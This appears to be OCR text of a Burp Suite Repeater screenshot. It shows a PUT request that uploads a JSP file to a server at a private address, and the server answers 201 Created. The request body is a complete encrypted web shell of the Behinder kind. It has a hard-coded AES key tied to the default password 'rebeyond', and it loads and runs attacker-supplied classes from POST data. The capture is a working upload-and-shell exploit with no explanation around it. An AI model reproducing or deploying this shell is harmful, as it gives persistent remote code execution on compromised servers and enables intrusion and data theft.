 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /tt.jsp/ HTTP/1.1
2 Host: 192.168.157.131:2002
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=pa4iqr3665l61p42niokzbjlt
11 Connection: keep-alive
12 Content-Length: 612
13
14 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k)
;Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).ne
wInstance().equals(pageContext);}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 05 Dec 2024 07:13:43 GMT
4
5